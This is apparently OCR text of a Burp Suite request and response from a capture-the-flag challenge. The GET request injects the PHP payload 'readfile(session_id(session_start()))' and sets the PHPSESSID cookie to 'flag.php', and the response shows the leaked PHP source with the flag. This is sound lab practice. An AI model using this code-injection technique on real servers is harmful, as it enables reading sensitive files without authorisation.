 Request
Pretty Raw \n Actions Select extension...
1 GET /?exp=readfile(session_id(session_start())); HTTP/1.1
2 Host: e705b25c-48a7-45d3-84ce-4f6500401451.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.63
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
8 Cookie: PHPSESSID=flag.php
9 Connection: close
10
11
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 06 Sep 2021 09:18:27 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 89
8
9 flag在哪里呢？<br>
<?php
10 $flag = "flag{15da070c-701b-4981-86ad-d6e58c0b0f80}";
11 ?>
12